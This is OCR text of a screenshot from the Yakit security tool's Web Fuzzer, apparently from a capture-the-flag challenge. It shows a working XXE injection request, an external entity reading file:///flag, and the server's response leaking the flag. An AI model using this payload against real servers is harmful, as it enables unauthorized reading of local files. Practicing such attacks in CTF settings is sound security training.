 Yakit
Yakit
Yak-v1.1.3-sp3
Yakit-v1.1.3
CPU:2%
高危/严重(无新增)
localhost:49014
未配置公网反连
配置
手工渗透测试
基础安全工具
专项漏洞检测
插件管理
Payload 管理
Yak Runner
反连管理
数据处理
数据库
MITM
Yak Runner
Payload 管理
Web Fuzzer
Web Fuzzer-[1]
发送数据包
强制 HTTPS
高级配置:
分享 / 导入
历史
跟随重定向
Request
数据包扫描
热加载
URL
1 POST /xml HTTP/1.1
2 Host: 121.5.62.30:40050
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: no-cache
7 Pragma: no-cache
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
10 content-type:application/xml
11
12 <?xml version="1.0" encoding="utf-8"?>
13 <!DOCTYPE xxe [<!ELEMENT name ANY >
14 <!ENTITY xxe SYSTEM "file:///flag" >]>
15 <user>
16 <firstname> &xxe;</firstname>
17 <lastname>Good!!!</lastname>
18 </user>
Response
145ms
67字节
详情
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Sat, 12 Nov 2022 07:58:39 GMT
4 Content-Length: 67
5
6 Received firstname: SYC{i_l0v3_th3_syc_family}
7 , lastname: Good!!!
处